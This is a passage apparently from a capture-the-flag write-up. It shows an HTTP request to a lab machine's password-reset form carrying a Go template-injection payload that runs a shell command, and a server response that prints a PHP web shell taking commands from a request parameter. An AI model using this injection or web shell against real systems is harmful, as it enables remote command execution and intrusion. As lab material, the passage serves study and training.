 Referer: http://10.10.11.113:8080/forgot/
Upgrade-Insecure-Requests: 1
Priority: u=0, i
email={{ .DebugCmd "cat /tmp/shell" }}
</h3>
34
35 <div class="form-outline mb-4">
36 <form method="POST" >
37 <input type="email" id="typeEmailX" name="email"
class="form-control form-control-lg" />
38 <label class="form-label" for="typeEmailX">
Email
</label>
39
40 Email Sent To: &amp;lt;?php
system($_REQUEST[&amp;#39;cmd&amp;#39;]); ?&amp;gt;
41
42
43 <button class="btn btn-primary btn-lg btn-block"
type="submit">
Login